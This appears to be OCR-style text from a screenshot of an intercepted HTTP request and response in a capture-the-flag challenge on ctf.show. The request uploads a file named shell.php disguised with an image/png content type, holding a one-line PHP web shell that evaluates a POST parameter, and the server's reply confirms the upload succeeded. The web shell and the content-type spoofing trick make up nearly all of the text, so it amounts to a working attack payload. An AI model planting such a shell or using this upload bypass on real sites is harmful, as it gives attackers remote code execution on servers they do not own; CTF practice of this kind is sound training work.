 Request
Raw Params Headers Hex
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary60U6SIpSZMXAv1Kz
Origin:
http://e523627e-68a2-4c0c-999a-f45c23ca48fc.challenge.ctf.show
Referer:
http://e523627e-68a2-4c0c-999a-f45c23ca48fc.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundary60U6SIpSZMXAv1Kz
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php eval($_POST[Ki1ro]) ?>
------WebKitFormBoundary60U6SIpSZMXAv1Kz--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 08:56:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 36
{"code":0,"msg":"upload\/shell.php"}